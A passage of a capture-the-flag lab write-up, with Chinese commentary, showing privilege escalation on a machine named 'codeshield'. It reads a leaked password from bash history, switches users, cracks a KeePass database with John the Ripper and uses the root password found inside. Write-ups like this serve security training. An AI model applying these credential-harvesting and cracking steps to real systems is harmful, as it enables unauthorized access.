-rw-r--r-- 1 mitchellt mitchellt 807 Aug 26 2023 .profile
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Public
drwx------ 3 mitchellt mitchellt 4096 Aug 29 2023 snap
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Templates
drwx------ 6 mitchellt mitchellt 4096 Aug 28 2023 .thunderbird
-rwxrwx--- 1 mitchellt mitchellt 2401 Aug 28 2023 user.txt
-rw-r----- 1 mitchellt mitchellt 6 Aug 30 2023 .vboxclient-clipboard-tty2-control.pid
-rw-r----- 1 mitchellt mitchellt 6 Aug 30 2023 .vboxclient-draganddrop-tty2-control.pid
-rw-r----- 1 mitchellt mitchellt 6 Aug 30 2023 .vboxclient-hostversion-tty2-control.pid
-rw-r----- 1 mitchellt mitchellt 6 Aug 30 2023 .vboxclient-seamless-tty2-control.pid
-rw-r----- 1 mitchellt mitchellt 6 Aug 30 2023 .vboxclient-vmsvga-session-tty2-control.pid
drwxr-xr-x 2 mitchellt mitchellt 4096 Aug 28 2023 Videos
mitchellt@codeshield:~$ cat user.txt
@@@
@@@@@@@@@ @@@@@@
@@@@@@@@@@@@@@ (@@
@@@@@@@@@@@@@@ @@ ██████╗ ██████╗ ██████╗ ███████╗███████╗██╗ ██╗██╗███████╗██╗ ██████╗
@@@@@@@@@@@@@@ @@ ██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔════╝██║ ██║██║██╔════╝██║ ██╔══██╗
@@@@@@@@@@@@@ @@ ██║ ██║ ██║██║ ██║█████╗ ███████╗███████║██║█████╗ ██║ ██║ ██║
@@@@@@@@@@@@@ @@@ ██║ ██║ ██║██║ ██║██╔══╝ ╚════██║██╔══██║██║██╔══╝ ██║ ██║ ██║
@@@@@@@@@@@ @@ ╚██████╗╚██████╔╝██████╔╝███████╗███████║██║ ██║██║███████╗███████╗██████╔╝
@@@@@@@@@@ @@@ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚══════╝╚═╝ ╚═╝╚═╝╚══════╝╚══════╝╚═════╝
@@@@@@@ @@@
@@@@@@@
在mitchellt的历史指令中找到了用户earlyp密码
mitchellt@codeshield:~$ cat .bash_history
echo 'EARL!YP7DeVel@OP'| su - earlyp -c "cp -r /home/earlyp/Development/mining ."
echo 'EARL!YP7DeVel@OP'| su - earlyp -c "cp -r /home/earlyp/Development/mining /tmp"
cp -r /tmp/mining .
ls
cd mining/
ls
exitmitchellt@codeshield:~$ cat .bash_history
echo 'EARL!YP7DeVel@OP'| su - earlyp -c "cp -r /home/earlyp/Development/mining ."
echo 'EARL!YP7DeVel@OP'| su - earlyp -c "cp -r /home/earlyp/Development/mining /tmp"
cp -r /tmp/mining .
ls
cd mining/
ls
exit
mitchellt@codeshield:~$ su earlyp
Password:
earlyp@codeshield:/home/mitchellt$ id
uid=1000(earlyp) gid=1000(earlyp) groups=1000(earlyp),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd)依然没有sudo
根据历史指令提示去到Development目录
earlyp@codeshield:~$ cat .bash_history
cd ~
ls
cd Development/
ls
pwd
exit然并卵,没什么有用东西
earlyp@codeshield:~/Development/mining$ ls -al
total 92
drwxrwxr-x 6 earlyp earlyp 4096 Aug 28 2023 .
drwxrwxr-x 3 earlyp earlyp 4096 Aug 28 2023 ..
-rw-rw-r-- 1 earlyp earlyp 298 Aug 28 2023 circle.yml
-rw-rw-r-- 1 earlyp earlyp 358 Aug 28 2023 CONTRIBUTING.rst
-rw-rw-r-- 1 earlyp earlyp 46 Aug 28 2023 .coveralls.yml
-rw-rw-r-- 1 earlyp earlyp 634 Aug 28 2023 docker-compose.yml
-rw-rw-r-- 1 earlyp earlyp 938 Aug 28 2023 Dockerfile
drwxrwxr-x 4 earlyp earlyp 4096 Aug 28 2023 docs
drwxrwxr-x 8 earlyp earlyp 4096 Aug 28 2023 .git
-rw-rw-r-- 1 earlyp earlyp 439 Aug 28 2023 .gitignore
-rw-rw-r-- 1 earlyp earlyp 100 Aug 28 2023 .gitmodules
-rw-rw-r-- 1 earlyp earlyp 1081 Aug 28 2023 LICENSE
-rw-rw-r-- 1 earlyp earlyp 794 Aug 28 2023 Makefile
-rw-rw-r-- 1 earlyp earlyp 3181 Aug 28 2023 manage.py
-rw-rw-r-- 1 earlyp earlyp 161 Aug 28 2023 MANIFEST.in
drwxrwxr-x 9 earlyp earlyp 4096 Aug 28 2023 mining
-rw-rw-r-- 1 earlyp earlyp 3501 Aug 28 2023 README.rst
-rw-rw-r-- 1 earlyp earlyp 34 Aug 28 2023 requirements_dev.txt
-rw-rw-r-- 1 earlyp earlyp 261 Aug 28 2023 requirements.txt
drwxrwxr-x 2 earlyp earlyp 4096 Aug 28 2023 scripts
-rw-rw-r-- 1 earlyp earlyp 230 Aug 28 2023 setup.cfg
-rw-rw-r-- 1 earlyp earlyp 2366 Aug 28 2023 setup.py
-rw-rw-r-- 1 earlyp earlyp 312 Aug 28 2023 .travis.yml不过Document下面有个东西
earlyp@codeshield:~/Documents$ ls -al
total 12
drwxr-xr-x 2 earlyp earlyp 4096 Aug 28 2023 .
drwxr-x--- 19 earlyp earlyp 4096 Aug 29 2023 ..
-rw------- 1 earlyp earlyp 1918 Aug 28 2023 Passwords.kdbx根据搜索引擎知道kdbx是密码管理工具,里面有可能放了root的密码
提权root
wget到kali上然后用john爆破
爆破花了好长时间最好爆出来kdbx管理密码
┌──(root㉿kali2)-[~/Desktop]
└─# john passw.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 3225806 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
mandalorian (Passwords) 用keepassxc进去这个密码管理文件,果然有root的密码

root:7%z5,c9=w6[x8=
earlyp@codeshield:~/Documents$ su root
Password:
root@codeshield:/home/earlyp/Documents# id
uid=0(root) gid=0(root) groups=0(root)成功拿到root权限